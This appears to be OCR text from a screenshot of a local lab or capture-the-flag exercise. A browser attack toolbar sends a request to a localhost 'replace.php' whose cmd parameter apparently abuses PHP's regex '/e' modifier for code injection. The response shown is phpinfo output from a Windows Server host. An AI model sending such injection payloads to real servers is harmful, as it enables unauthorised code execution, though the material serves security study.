 Load URL
127.0.0.1/system/replace.php?cmd=<\/php>/e
Split URL
Execute
Enable Post data Enable Referrer
<\/php>/e
PHP Version 5.4.45
php
System
Windows NT WIN-30CQVTGH9UF 6.1 build 7601 (Windows Server 2008 R2 Datacenter
Edition Service Pack 1) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled